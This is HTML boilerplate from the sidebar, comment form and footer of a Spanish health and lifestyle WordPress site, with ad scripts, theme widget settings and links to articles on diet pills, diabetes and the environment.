<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='3149' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="51fe1f08fd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="189"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad1_widget"><div id="quads-ad1_widget" style="margin0px0px0px0pxpadding0px0px0px0px"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mentecuerposano 336x280 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6662173209"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_697453d4a88ca_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_697453d4a88ca" ><script>var block_td_uid_3_697453d4a88ca = new tdBlock();
block_td_uid_3_697453d4a88ca.id = "td_uid_3_697453d4a88ca";
block_td_uid_3_697453d4a88ca.atts = '{"custom_title":"Lo M\u00e1s Nuevo","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697453d4a88ca_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697453d4a88ca_rand","tdc_css_class_style":"td_uid_3_697453d4a88ca_rand_style"}';
block_td_uid_3_697453d4a88ca.td_column_number = "1";
block_td_uid_3_697453d4a88ca.block_type = "td_block_1";
block_td_uid_3_697453d4a88ca.post_count = "5";
block_td_uid_3_697453d4a88ca.found_posts = "815";
block_td_uid_3_697453d4a88ca.header_color = "#";
block_td_uid_3_697453d4a88ca.ajax_pagination_infinite_stop = "";
block_td_uid_3_697453d4a88ca.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_697453d4a88ca);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo Más Nuevo</span></h4></div><div id=td_uid_3_697453d4a88ca class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" class="td-image-wrap" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente"><img width="324" height="235" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2017/02/pastillas-para-bajar-de-peso-324x235.jpg"   alt="" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente">Las 14 mejores pastillas y suplementos para bajar de peso del...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hay muchas formas distintas para perder peso, en el mundo existen drogas, suplementos y pastillas para lograr el sueño de bajar de peso.

Estos suelen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" class="td-image-wrap" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras">Los TOP 5 mejores quemadores de grasa para mujeres en el...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" class="td-image-wrap" title="100 animales extintos recientemente en todo el mundo y sus causas"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100 animales extintos recientemente en todo el mundo y sus causas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" title="100 animales extintos recientemente en todo el mundo y sus causas">100 animales extintos recientemente en todo el mundo y sus causas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" class="td-image-wrap" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer">Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" class="td-image-wrap" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene">Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_4_697453d4ab3f3_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_697453d4ab3f3" ><script>var block_td_uid_4_697453d4ab3f3 = new tdBlock();
block_td_uid_4_697453d4ab3f3.id = "td_uid_4_697453d4ab3f3";
block_td_uid_4_697453d4ab3f3.atts = '{"custom_title":"Recomendado:","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697453d4ab3f3_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_697453d4ab3f3_rand","tdc_css_class_style":"td_uid_4_697453d4ab3f3_rand_style"}';
block_td_uid_4_697453d4ab3f3.td_column_number = "1";
block_td_uid_4_697453d4ab3f3.block_type = "td_block_1";
block_td_uid_4_697453d4ab3f3.post_count = "0";
block_td_uid_4_697453d4ab3f3.found_posts = "0";
block_td_uid_4_697453d4ab3f3.header_color = "#";
block_td_uid_4_697453d4ab3f3.ajax_pagination_infinite_stop = "";
block_td_uid_4_697453d4ab3f3.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_697453d4ab3f3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendado:</span></h4></div><div id=td_uid_4_697453d4ab3f3 class="td_block_inner"></div></div> <!-- ./block -->
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad2_widget"><div id="quads-ad2_widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano 300x600 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2770514400"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://mentecuerposano.com/lp/encuesta" target="_blank" rel="noopener"><img decoding="async" alt="prueba" src="https://mentecuerposano.com/wp-content/uploads/2017/01/peor-alimento.jpg" width="348" height="293" border="0px"></a></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_697453d4abd82_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697453d4abd82" ><script>var block_td_uid_6_697453d4abd82 = new tdBlock();
block_td_uid_6_697453d4abd82.id = "td_uid_6_697453d4abd82";
block_td_uid_6_697453d4abd82.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_697453d4abd82_rand","tdc_css_class":"td_uid_6_697453d4abd82_rand","tdc_css_class_style":"td_uid_6_697453d4abd82_rand_style"}';
block_td_uid_6_697453d4abd82.td_column_number = "1";
block_td_uid_6_697453d4abd82.block_type = "td_block_7";
block_td_uid_6_697453d4abd82.post_count = "0";
block_td_uid_6_697453d4abd82.found_posts = "0";
block_td_uid_6_697453d4abd82.header_color = "";
block_td_uid_6_697453d4abd82.ajax_pagination_infinite_stop = "";
block_td_uid_6_697453d4abd82.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_697453d4abd82);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_6_697453d4abd82 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_697453d4ac732_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_697453d4ac732" ><script>var block_td_uid_7_697453d4ac732 = new tdBlock();
block_td_uid_7_697453d4ac732.id = "td_uid_7_697453d4ac732";
block_td_uid_7_697453d4ac732.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_697453d4ac732_rand","tdc_css_class":"td_uid_7_697453d4ac732_rand","tdc_css_class_style":"td_uid_7_697453d4ac732_rand_style"}';
block_td_uid_7_697453d4ac732.td_column_number = "1";
block_td_uid_7_697453d4ac732.block_type = "td_block_7";
block_td_uid_7_697453d4ac732.post_count = "3";
block_td_uid_7_697453d4ac732.found_posts = "493";
block_td_uid_7_697453d4ac732.header_color = "";
block_td_uid_7_697453d4ac732.ajax_pagination_infinite_stop = "";
block_td_uid_7_697453d4ac732.max_num_pages = "165";
tdBlocksArray.push(block_td_uid_7_697453d4ac732);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_7_697453d4ac732 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" class="td-image-wrap" title="15 razones por la cual el camote es perfecto para diabéticos"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png 100w, https://mentecuerposano.com/wp-content/uploads/2016/08/c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 razones por la cual el camote es perfecto para diabéticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" title="15 razones por la cual el camote es perfecto para diabéticos">15 razones por la cual el camote es perfecto para diabéticos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" class="td-image-wrap" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo">Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" class="td-image-wrap" title="4 signos de alarma de la diabetes tipo 2"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 signos de alarma de la diabetes tipo 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" title="4 signos de alarma de la diabetes tipo 2">4 signos de alarma de la diabetes tipo 2</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_697453d4ae212_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697453d4ae212" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mentecuerposano.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">302</span></a></li><li><a href="https://mentecuerposano.com/category/vivir/"><span class="td-cat-name">Vivir</span><span class="td-cat-no">134</span></a></li><li><a href="https://mentecuerposano.com/category/ecologia/"><span class="td-cat-name">Ecología</span><span class="td-cat-no">82</span></a></li><li><a href="https://mentecuerposano.com/category/haz-tu-mismo/"><span class="td-cat-name">Hazlo Tu Mismo</span><span class="td-cat-no">71</span></a></li><li><a href="https://mentecuerposano.com/category/relaciones/"><span class="td-cat-name">Relaciones</span><span class="td-cat-no">49</span></a></li><li><a href="https://mentecuerposano.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">45</span></a></li><li><a href="https://mentecuerposano.com/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">41</span></a></li><li><a href="https://mentecuerposano.com/category/papas/"><span class="td-cat-name">Papas</span><span class="td-cat-no">30</span></a></li><li><a href="https://mentecuerposano.com/category/dietas/"><span class="td-cat-name">Dietas</span><span class="td-cat-no">29</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mentecuerposano.com/"><img class="td-retina-data" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
